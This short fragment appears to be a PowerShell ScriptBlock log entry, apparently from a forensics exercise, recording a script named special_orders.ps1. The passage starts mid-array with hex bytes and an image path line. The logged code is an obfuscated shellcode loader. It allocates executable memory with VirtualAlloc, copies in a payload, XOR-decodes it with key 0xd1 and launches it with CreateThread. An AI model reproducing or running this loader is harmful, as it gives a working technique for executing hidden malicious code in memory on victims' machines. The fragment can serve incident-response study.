 0x86,0x88,0x90,0x6b,0xa4,0xbf,0x9c,0xb0,0x2e,0x04,0x98,0x2e,0x1f,0x38,0xed,0x2e,0x2e,0x2e,0x99,0xd0,0x12,0x99,0xf8,
[array]::Reverse($stage2);
$hRffYLENA = $tNZvQCljVk::VirtualAlloc(0,[Math]::Max($HVOASfFuNSxRXR.Length,0x1000),0x3000,0x40);
$stage3 = $stage1 + $stage2;
[System.Runtime.InteropServices.Marshal]::Copy($HVOASfFuNSxRXR,0,$hRffYLENA,$HVOASfFuNSxRXR.Length);
# Unpack Shellcode;
for($i=0; $i -lt $HVOASfFuNSxRXR.count ; $i++)
{
$HVOASfFuNSxRXR[$i] = $HVOASfFuNSxRXR[$i] -bxor 0xd1;
}
#Unpack Special Orders!
for($i=0;$i -lt $stage3.count;$i++){
$stage3[$i] = $stage3[$i] -bxor 0xd1;
}
$tNZvQCljVk::CreateThread(0,0,$hRffYLENA,0,0,0);
ScriptBlock ID: 3f384b05-3a00-4a65-bbf7-e31b331ac923
Path: C:\sysmgr\special_orders.ps1